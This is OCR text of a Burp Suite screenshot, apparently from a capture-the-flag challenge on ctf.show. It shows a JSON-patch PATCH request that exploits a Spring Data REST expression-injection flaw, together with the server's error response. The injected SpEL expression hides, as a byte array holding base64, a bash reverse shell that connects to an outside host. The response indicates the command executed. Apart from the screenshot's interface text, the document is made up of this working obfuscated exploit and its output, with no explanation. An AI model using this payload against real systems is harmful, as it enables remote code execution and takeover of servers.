 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://8c8789f5-900e-44b6-84d0-d9b63df5e664.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex
PATCH /api/people/1 HTTP/1.1
Host: 8c8789f5-900e-44b6-84d0-d9b63df5e664.challenge.ctf.show:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://8c8789f5-900e-44b6-84d0-d9b63df5e664.challenge.ctf.show:8080/api/people/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=179eb628608d03-066c8283766a21-f7f1939-1bcab9-179eb62860986d
Connection: close
Content-Type: application/json-patch+json
Content-Length: 479
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new
byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,6
5,118,90,71,86,50,76,51,82,106,99,67,57,106,98,106,69,117,100,88,82,118,98,50,120,122,76,109,78,115,1
00,87,73,118,78,68,85,121,77,84,81,103,77,68,52,109,77,81,61,61,125,124,123,98,97,115,101,54,52,44,45,
100,125,124,123,98,97,115,104,44,45,105,125}))/lastname", "value": "ctfshow" }]
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 400 Bad Request
Content-Type: application/hal+json;charset=UTF-8
Date: Thu, 17 Jun 2021 05:34:48 GMT
Content-Length: 455
Connection: close
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastname' cannot be set on object of type
'java.lang.UNIXProcess' - maybe not public?"},"message":"Could not read an object of type class
cn.com.shaobing.data.rest.entity.People from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or field 'lastname'
cannot be set on object of type 'java.lang.UNIXProcess' - maybe not public?"}
? < + > 输入搜索字词 没有比赛
完成 610字节 | 34毫秒